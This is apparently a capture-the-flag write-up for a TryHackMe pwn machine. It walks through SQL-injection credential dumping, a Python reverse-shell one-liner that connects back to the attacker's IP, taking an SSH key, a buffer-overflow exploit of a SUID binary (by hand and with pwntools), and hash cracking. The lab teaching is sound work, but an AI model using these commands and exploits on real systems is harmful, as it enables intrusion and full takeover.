From this machine you will have a basic understanding on how to tackle a pwn challenge, from both a manual and automatic approach.
Task 1 -> Intro
Initiate the VPN connection and deploy the machine
Task 2 -> Host Enumeration
We start by adding the IP address of our machine to the /etc/hosts
echo "10.10.75.236 cod" > /etc/hosts
Nmap scan to discover what we are working with
nmap -A -T5 cod

Task 3 -> Web Enumeration
With gobuster we can try to find some endpoints using the wordlist supplied.
gobuster dir -u cod:80 -w big.txt -x "txt,php"

We are presented with this admin login webpage.

Task 4 -> Web Exploitation
Using sqlmap we will find the admin credentials.
sqlmap -u http://cod/administrator.php --forms --dump


After we login with the credentials found, we are presented with this webpage where we supposedly can run a command on the server.

The next step is to have a stable shell in the system. I was having trouble using nc, but since python installed, we can use it. From your machine start listening for incoming connections.
nc -nvlp 80
From the webpage we can use the following command to start the shell.
Note Replace “IP_ADDRES” with your IP from TryHackMe.
python2 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP_ADDRES",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

The next step is to find all the files owned by ‘www-data’, we can use the following command for that.
find / -type f -user www-data > file2.txt

Even though we are presented with an extensive output, there’s only one file that makes sense.
Simply cat this file to get the ssh password.
cat /var/hidden/pass
Now we can ssh into the machine, start by copying the private key into your machine. This file is located in ‘/home/pingu/.ssh/id_rsa’.
This is the command to ssh into the machine, but you will need to use the previously found password.
ssh -i ssh_key pingu@cod
Task 6 -> LinEnum
The next task is to use the script LinEnum. We will use ‘scp’ to insert the script in the victim machine.
scp LinEnum.sh pingu@cod:/tmp
Once the script is executable run it.
chmod +x LinEnum.sh
/LinEnum.sh
From the output we can see that there is a strange suid file.

Task 7 -> Pwndbg
Start the suid file with gdb
gdb /opt/secret/root
The following command tells you exactly how many characters you need to provide in order to override the instruction pointer.
cyclic -l 0x6161616c
Task 8 -> Binary-Exploitaion: Manually
Quit the gdb shell, and in the system use this command.
python -c 'print "A"*44 + "\xcb\x84\x04\x08"' | /opt/secret/root
We are printing 44 times the letter A to fill the buffer, and then we provide the string “\xcb\x84\x04\x08” which represents the shell function, therefore once the get_input() function ends instead of returning to the main() it will go to shell().
Task 9 -> Binary Exploitation: The pwntools way
In this task we will achieve the same result but with pwntools.
The main difference is that we get the shell() starting point from ‘elf.symbols.shell’.
from pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell
payload = fit({
44: shell_func
})
proc.sendline(payload)
proc.interactive()
Save the program into a .py file and run it.
python2 YOUR_FILE.py
Task 10 -> Finishing the job
To finish we need to crack the hash for the root user. To check the correct mode we can use this link.
Note: If you are using a VM the flag ‘–force’ is required.
hashcat -m 1800 hashRoot.txt /usr/share/wordlists/rockyou.txt/rockyou.txt --force

We managed to crack the hash, having full control of the machine.